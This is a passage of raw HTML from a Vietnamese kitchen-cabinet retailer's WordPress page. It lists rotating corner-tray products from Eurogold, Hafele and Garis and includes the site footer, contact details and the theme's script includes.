<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="Mâm xoay inox nan dẹt 270 độ" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/mam-xoay-tu-bep-3-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Mâm Xoay Tủ Bếp EPL207A</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/phu-kien-tu-bep/mam-xoay-tu-bep-eurogold-epl207a/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10326 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-mam-xoay-tu-bep portfolio_category_0 portfolio_category_239 portfolio_category_230"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="Mâm xoay inox nan dẹt 360 độ hãng Eurogold" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/mam-xoay-tu-bep-5-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Mâm Xoay Tủ Bếp EPL360A</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/phu-kien-tu-bep/mam-xoay-tu-bep-eurogold-epl360a/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10325 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-mam-xoay-tu-bep portfolio_category_0 portfolio_category_239 portfolio_category_230"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="Mâm xoay Lemans II Xoay Trái Hafele 541.29.481" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/mam-xoay-tu-bep-8-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Mâm Xoay Tủ Bếp 541.29.481</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/phu-kien-tu-bep/mam-xoay-tu-bep-hafele-54129481/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10324 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-mam-xoay-tu-bep portfolio_category_0 portfolio_category_239 portfolio_category_230"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="Bộ Rổ Góc Lemans II Xoay Trái Hafele 541.32.673" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/mam-xoay-tu-bep-12-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Mâm Xoay Tủ Bếp 541.32.673</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/phu-kien-tu-bep/mam-xoay-tu-bep-hafele-54132673/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10323 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-mam-xoay-tu-bep portfolio_category_0 portfolio_category_239 portfolio_category_230"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="Kệ góc mở toàn phần EC100 hãng Eurogold" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/mam-xoay-tu-bep-15-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Mâm Xoay Tủ Bếp EC100</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/phu-kien-tu-bep/mam-xoay-tu-bep-eurogold-ec100/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10322 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-mam-xoay-tu-bep portfolio_category_0 portfolio_category_239 portfolio_category_230"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="Giá liên hoàn hộp EU101 mở trái của hãng Eurogold" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/mam-xoay-tu-bep-16-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Mâm Xoay Tủ Bếp EU101</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/phu-kien-tu-bep/mam-xoay-tu-bep-eurogold-eu101/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10321 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-mam-xoay-tu-bep portfolio_category_0 portfolio_category_239 portfolio_category_230"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="Hệ góc liên hoàn inox 304 cánh kéo garis mc02e.45l/r" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/mam-xoay-tu-bep-20-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Mâm Xoay Tủ Bếp MC02E.45</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/phu-kien-tu-bep/mam-xoay-tu-bep-garis-mc02e45/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><p></p></section></div></div></div></div></div><footer ><div class="eltdf-footer-inner clearfix"><div class="eltdf-footer-top-holder"><div class="eltdf-footer-top eltdf-footer-top-alignment-left"><div class="eltdf-container"><div class="eltdf-container-inner"><div class="eltdf-four-columns clearfix"><div class="eltdf-four-columns-inner"><div class="eltdf-column"><div class="eltdf-column-inner"><div id="media_image-3" class="widget eltdf-footer-column-1 widget_media_image"><img width="100" height="58" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 100 58'%2F%3E" class="image wp-image-7616  attachment-full size-full wptangtoc-lazy" alt="" style="max-width: 100%; height: auto;" decoding="async"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/05/logo_bep48h-502.png"/></div><div id="text-2" class="widget eltdf-footer-column-1 widget_text"><div class="textwidget"><div style="margin: -16px 0 -18px 0; color:#dbdbdb; font-size:17px; text-align:justify">
Là thương hiệu trực thuộc S-Housing. Chuyên cung cấp dịch vụ, giải pháp thiết kế tủ bếp đẹp chỉ trong 48h. Bep48h thiết kế - sản xuất - thi công tủ bếp nhanh gọn nhằm tiết kiệm thời gian và chi phí cho khách hàng.</div></div></div><div id="custom_html-15" class="widget_text widget eltdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-16" class="widget eltdf-footer-column-2 widget_text"><h4 class="eltdf-footer-widget-title">Liên Kết</h4><div class="textwidget"><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-module-lap-ghep/">Tủ Bếp 48H</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-cong-nghiep/">Tủ Bếp Gỗ Công Nghiệp</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-tu-nhien/">Tủ Bếp Gỗ Tự Nhiên</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-nhua/">Tủ Bếp Nhựa</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/phu-kien-tu-bep/">Phụ Kiện Tủ Bếp</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/thiet-bi-nha-bep-thong-minh/">Thiết Bị Nhà Bếp</a></span></p></div></div><div id="custom_html-16" class="widget_text widget eltdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-11" class="widget eltdf-footer-column-3 widget_text"><h4 class="eltdf-footer-widget-title">Chính Sách</h4><div class="textwidget"><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-cong-nghiep/">Miễn phí thiết kế 100%</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/bang-gia-tu-bep-dep/">Miễn phí báo giá 24/7</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-module-lap-ghep/">Hỗ trợ bảo trì trọn đời</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<a style="color: #dbdbdb;" href="https://bep48h.com/">800+ Mẫu tủ bếp đẹp</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/vat-lieu-tu-bep/">Tư vấn vật liệu tủ bếp</a></span></p></div></div><div id="custom_html-17" class="widget_text widget eltdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-10" class="widget eltdf-footer-column-4 widget_text"><h4 class="eltdf-footer-widget-title">Liên Hệ</h4><div class="textwidget"><div class="vc_row wpb_row vc_row-fluid lien-he-footer eltdf-row-type-row" style=""><div class="lien-he-footer wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-local-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
02 Đường 37, Vạn Phúc, Thủ Đức</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-call-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
028 399 55 365 – 090 167 0099</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="14" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 14'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-mail-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
support@bep48h.com</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-clock-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
8h30 – 17h30 (Thứ 2 – Thứ 7)</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-code-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
MST: 0316930932</h4></div></div></div></div></div></div></div></div>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 12px 0 0" href="https://www.facebook.com/bep48h/" target="_blank">
<span class="eltdf-social-icon-widget social_facebook"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 12px 0 0" href="#" target="_blank">
<span class="eltdf-social-icon-widget social_pinterest"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 0 0 0" href="#" target="_blank">
<span class="eltdf-social-icon-widget social_youtube"></span>        </a><div id="custom_html-13" class="widget_text widget eltdf-footer-column-4 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div></div></div></div></footer></div></div><div id="button-contact-vr" class=""><div id="gom-all-in-one"><div id="zalo-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle">
<a target="_blank" href="https://zalo.me/0901670099">
<img alt="Zalo" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 100 95'%2F%3E"  width="100" height="95" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" class=" wptangtoc-lazy"/>
</a></div></div></div><div id="phone-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle">
<a href="tel:0901670099">
<img alt="Phone" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 50 50'%2F%3E"  width="50" height="50" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" class=" wptangtoc-lazy"/>
</a></div></div></div></div></div><style>.phone-bar a,
                #phone-vr .phone-vr-circle-fill,
                #phone-vr .phone-vr-img-circle,
                #phone-vr .phone-bar a {
                    background-color: #d6ab60;
                }

                #phone-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #d6ab60;
                }

                .phone-bar2 a,
                #phone-vr2 .phone-vr-circle-fill,
                #phone-vr2 .phone-vr-img-circle,
                #phone-vr2 .phone-bar a {
                    background-color: ;
                }

                #phone-vr2 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }

                .phone-bar3 a,
                #phone-vr3 .phone-vr-circle-fill,
                #phone-vr3 .phone-vr-img-circle,
                #phone-vr3 .phone-bar a {
                    background-color: ;
                }

                #phone-vr3 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }</style>
<style>#button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }</style><style>#button-contact-vr {
                    bottom: 8%;
                }</style><link rel='stylesheet' id='wc-blocks-style-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=8b1c346a268d"/><link rel='stylesheet' id='flexslider-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='vc_font_awesome_5_shims-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='vc_font_awesome_5-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=8b1c346a268d"/> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect.min.js?ver=8b1c346a268d" id="jquery-effects-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=8b1c346a268d" id="jquery-effects-slide-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=8b1c346a268d" id="jquery-effects-highlight-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=8b1c346a268d" id="jquery-effects-fold-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=8b1c346a268d" id="jquery-effects-blind-js" defer></script> <script type="text/javascript" id="bg-show-hide-script-js" defer data-src="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/core.min.js?ver=8b1c346a268d" id="jquery-ui-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/tabs.min.js?ver=8b1c346a268d" id="jquery-ui-tabs-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/accordion.min.js?ver=8b1c346a268d" id="jquery-ui-accordion-js" defer></script> <script type="text/javascript" id="mediaelement-core-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="mediaelement-migrate-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wp-mediaelement-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.appear.js?ver=8b1c346a268d" id="appear-js" defer></script> <script type="text/javascript" id="modernizr-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/modernizr.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="hoverIntent-js" defer data-src="https://bep48h.com/wp-includes/js/hoverIntent.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=8b1c346a268d" id="hoverDir-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.plugin.js?ver=8b1c346a268d" id="jquery-plugin-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.countdown.min.js?ver=8b1c346a268d" id="countdown-js" defer></script> <script type="text/javascript" id="owl-carousel-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/owl.carousel.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="parallax-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/parallax.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="easypiechart-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/easypiechart.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waypoints.min.js?ver=8b1c346a268d" id="waypoints-js" defer></script> <script type="text/javascript" id="chart-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/Chart.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="counter-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/counter.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="absoluteCounter-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/absoluteCounter.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="fluidvids-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/fluidvids.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=8b1c346a268d" id="nicescroll-js" defer></script> <script type="text/javascript" id="ScrollToPlugin-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waitforimages.js?ver=8b1c346a268d" id="waitforimages-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.easing.1.3.js?ver=8b1c346a268d" id="jquery-easing-1.3-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=8b1c346a268d" id="multiscroll-js" defer></script> <script type="text/javascript" id="isotope-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="packery-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ambient-elated-modules-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wpb_composer_front_js-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ambient-elated-like-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/like.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="sourcebuster-js-js" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wc-order-attribution-js" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wpfront-scroll-top-js" defer data-src="https://bep48h.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wptangtoc-speedwp-js" defer data-src="https://bep48h.com/wp-content/plugins/wptangtoc/assets/wptangtoc-speedup.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=8b1c346a268d" id="flexslider-js" defer data-wp-strategy="defer"></script> <script 